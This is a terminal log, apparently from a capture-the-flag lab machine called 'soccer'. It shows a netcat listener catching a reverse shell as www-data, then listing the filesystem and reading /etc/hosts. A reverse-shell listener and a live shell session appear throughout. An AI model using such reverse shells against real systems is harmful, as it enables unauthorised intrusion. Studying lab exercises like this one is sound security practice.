 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 123
listening on [any] 123 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.11.194] 33810
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 15:00:40 up  8:30,  4 users,  load average: 0.09, 0.08, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
vagrant
var
$ cd /etc/
$ cat hosts
127.0.0.1       localhost       soccer  soccer.htb      soc-player.soccer.htb
127.0.1.1       ubuntu-focal    ubuntu-focal
$